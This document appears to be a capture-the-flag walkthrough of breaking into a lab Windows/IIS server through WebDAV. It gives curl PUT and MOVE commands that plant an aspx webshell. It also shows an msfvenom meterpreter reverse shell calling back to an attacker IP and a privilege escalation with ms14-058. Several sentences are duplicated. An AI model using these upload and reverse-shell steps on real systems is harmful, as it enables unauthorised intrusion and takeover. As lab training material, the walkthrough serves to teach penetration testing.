
1.nmap scan
 it just open port 80,and the web page is a default error page
it just open port 80,and the web page is a default error page

 the header shows that it's a ASP.NET,so if we can upload aspx files to it,it can excute
the header shows that it's a ASP.NET,so if we can upload aspx files to it,it can excute
 use dirsearch to dig pages
use dirsearch to dig pages

webDAV
Web Distributed Authoring and Versioning (WebDAV) is an HTTP extension designed to allow people to create and modify web sites using HTTP.
we can use davtest to explore further, and it will show me what types of files can be uploaded, and if it can create a directory:
davtest -url http:10.10.10.15
 It looks like there are a lot of file type I can upload, but not aspx, which is what I want.
The next step is to manul test dav
First, I’ll put up a text file and verify it’s there:
It looks like there are a lot of file type I can upload, but not aspx, which is what I want.
The next step is to manul test dav
First, I’ll put up a text file and verify it’s there:
echo "it's a test text" > test.txt
curl -X PUT http://10.10.10.15/123.txt -d @test.txt
curl http://10.10.10.15/123.txt
 The first curl puts the file onto the webserver, and the second proves it’s there. The -d @123.txt syntax says that the data for the request should be the contents of the file text.txt.
Now let's try with .aspx:
The first curl puts the file onto the webserver, and the second proves it’s there. The -d @123.txt syntax says that the data for the request should be the contents of the file text.txt.
Now let's try with .aspx:
 unfortunately,it's really can't allow us to upload aspx
unfortunately,it's really can't allow us to upload aspx
There’s a tool called cadaver that provides command-line WebDAV interactions with a slightly simpler syntax than curl. If I are going to be attacking a WebDAV server, I’ll probably use that just for the shorter commands. That said, I’m going to use curl in this post to show exactly what is happening when I issue these HTTP requests.
cadaver
2.get webshell access
Kali has a simple one at /usr/share/webshells/aspx/cmdasp.aspx, we should copy it
cp /usr/share/webshells/aspx/cmdasp.aspx .
And now we can upload that to target as a txt using curl and the http put method:
curl -X PUT http://10.10.10.15/shell.txt -d @cmdasp.aspx
we can see the site deal the shell as the plain text
Now we can use the next webdav command, MOVE. Again, I can do this with curl:
curl -X MOVE -H 'Destination:http://10.10.10.15/shell.aspx' http://10.10.10.15/shell.txt
- -X MOVE - use the MOVE method
- -H ‘Destination:http://10.10.10.15/shell.aspx' - defines where to move to
- http://10.10.10.15/shell.txt - the file to move
and now we can get a shell
reverse a shell
using msf,we can reverse a shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.10 LPORT=4444 -f aspx > msf.aspx
like the step before,upload it and change it to aspx:
curl -X PUT http://10.10.10.15/msf.txt -d @msf.aspx
curl -X MOVE -H 'Destination: http://10.10.10.15/msf.aspx' http://10.10.10.15/msf.txt
start msf
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
try to trigger it,but failed
upload it again,and we will see the whitespace is all jacked up:
upload again and use --data-binary to preserve endlines and other control characters
curl -X PUT http://10.10.10.15/msf.txt --data-binary @msf.aspx
and this time we can see it cleaner:
curl -X MOVE -H 'Destination: http://10.10.10.15/msf.aspx' http://10.10.10.15/msf.txt
trigger it,and we can get s shell

3.get root access
First to checkout local exploits, and Metasploit has a nice module for that, post/multi/recon/local_exploit_suggester
and we can use ms14-058
finally,we get the root